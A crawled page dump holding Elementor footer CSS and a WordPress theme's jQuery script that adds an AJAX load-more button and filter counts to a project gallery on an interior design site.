.elementor-4524 .elementor-element.elementor-element-45eddd5:not(.elementor-motion-effects-element-type-background), .elementor-4524 .elementor-element.elementor-element-45eddd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-4524 .elementor-element.elementor-element-45eddd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-4524 .elementor-element.elementor-element-45eddd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4524 .elementor-element.elementor-element-79f6def{text-align:left;}.elementor-4524 .elementor-element.elementor-element-79f6def img{width:98px;}.elementor-4524 .elementor-element.elementor-element-79f6def > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-4524 .elementor-element.elementor-element-c833706{color:#A3A3A3;}.elementor-4524 .elementor-element.elementor-element-c833706 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-4524 .elementor-element.elementor-element-c424f77{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-4524 .elementor-element.elementor-element-c424f77 .elementor-widget-container{text-align:left;}.elementor-4524 .elementor-element.elementor-element-c424f77 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-4524 .elementor-element.elementor-element-c424f77 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-4524 .elementor-element.elementor-element-c424f77 .elementor-social-icon:hover i{color:#000000;}.elementor-4524 .elementor-element.elementor-element-c424f77 .elementor-social-icon:hover svg{fill:#000000;}.elementor-4524 .elementor-element.elementor-element-7f24ae0 .elementor-heading-title{color:#FFFFFF;}.elementor-4524 .elementor-element.elementor-element-7f24ae0 > .elementor-widget-container{padding:20px 0px 45px 0px;}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-4524 .elementor-element.elementor-element-d8e75b6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-icon{padding-right:18px;}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-4524 .elementor-element.elementor-element-d8e75b6 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-4524 .elementor-element.elementor-element-e4699e4 .elementor-heading-title{color:#FFFFFF;}.elementor-4524 .elementor-element.elementor-element-e4699e4 > .elementor-widget-container{padding:20px 0px 40px 0px;}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-4524 .elementor-element.elementor-element-d1d32ec{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-4524 .elementor-element.elementor-element-d1d32ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4524 .elementor-element.elementor-element-f1585cc .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;}.elementor-4524 .elementor-element.elementor-element-f1585cc > .elementor-widget-container{padding:20px 0px 28px 0px;}.elementor-4524 .elementor-element.elementor-element-264827b > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-4524 .elementor-element.elementor-element-240616b{color:#A3A3A3;font-size:14px;}.elementor-4524 .elementor-element.elementor-element-e141eb5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4524 .elementor-element.elementor-element-e141eb5:not(.elementor-motion-effects-element-type-background), .elementor-4524 .elementor-element.elementor-element-e141eb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-4524 .elementor-element.elementor-element-e141eb5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:23px 0px 23px 0px;}.elementor-4524 .elementor-element.elementor-element-e141eb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4524 .elementor-element.elementor-element-b91cf11{text-align:center;color:#FF8C00;font-size:14px;}@media(max-width:1024px) and (min-width:768px){.elementor-4524 .elementor-element.elementor-element-89b3216{width:50%;}.elementor-4524 .elementor-element.elementor-element-4a492d0{width:50%;}.elementor-4524 .elementor-element.elementor-element-6f01f15{width:50%;}.elementor-4524 .elementor-element.elementor-element-f95061b{width:50%;}}@media(max-width:1024px){.elementor-4524 .elementor-element.elementor-element-89b3216 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4524 .elementor-element.elementor-element-4a492d0 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-4524 .elementor-element.elementor-element-6f01f15 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4524 .elementor-element.elementor-element-b91cf11{text-align:left;}.elementor-4524 .elementor-element.elementor-element-b91cf11 > .elementor-widget-container{padding:0px 0px 13px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://elegantinteriors.com.pk/wp-content/themes/theratio/js/myloadmore.js?ver=1768970615
body_size: 540
content:
(function($) { "use strict"; function updateFilter() { $('.project_filters a').each(function() { var data_filter = this.getAttribute('data-filter'); var num = $(this) .closest('.project-filter-wrapper') .find('.project-item') .filter(data_filter).length; $(this) .find('.filter-count') .text( num ); if ( num != 0 && $(this).hasClass('empty') ) { $(this).removeClass('empty'); } }); } function loadmore(){ var btn = $(this), grid = $(this).parents('.project-filter-wrapper').find('.projects-grid'), offset = grid.find('.project-item').length, more = grid.data('load'), loaded = $(this).data('loaded'), loading = $(this).data('loading'), cat = $(this).data('category'), style = $(this).data('style'), count = grid.data('count'); $.ajax({ url : theratio_loadmore_params.ajaxurl, // AJAX handler data : { 'action': 'loadmore', // the parameter for admin-ajax.php 'ppp' : more, 'cat' : cat, 'offset': offset, 'style' : style, }, type : 'POST', beforeSend : function ( xhr ) { btn.text(loading).append('<i class="fas fa-sync-alt fa-spin"></i>'); // some type of preloader }, success : function( data ){ if( data ) { var items = $(data); btn.text(loaded); grid.append(items).isotope('appended', items); // insert new posts updateFilter(); if( grid.hasClass('img-popup') ){ if( grid.hasClass('style-6') ){ var all_links = document.querySelectorAll('h5 a.title-link'); for(var i=0; i<all_links.length; i++){ all_links[i].removeAttribute("href"); } } grid.data("lightGallery").destroy(true); grid.lightGallery({ selector: '.style-3 .projects-thumbnail, .style-4 .projects-thumbnail, .style-6 h5 a', share: false, pager: false, thumbnail: false }); } } else { btn.hide(); // if no data, HIDE the button as well } } }); offset += more; if( count <= offset ){ btn.fadeOut(1000); } return false; } var projectLoadmore = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = $(this).find('.btn-loadmore'); selector.on('click', loadmore); }); }; var projectLoadmoreMetro = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = $(this).find('.btn-loadmore-metro'); selector.on('click', loadmore); }); }; /** * Elementor JS Hooks */ $(window).on("elementor/frontend/init", function () { /*projects filter isotope*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter.default", projectLoadmore ); elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter_metro.default", projectLoadmoreMetro ); }); })(jQuery);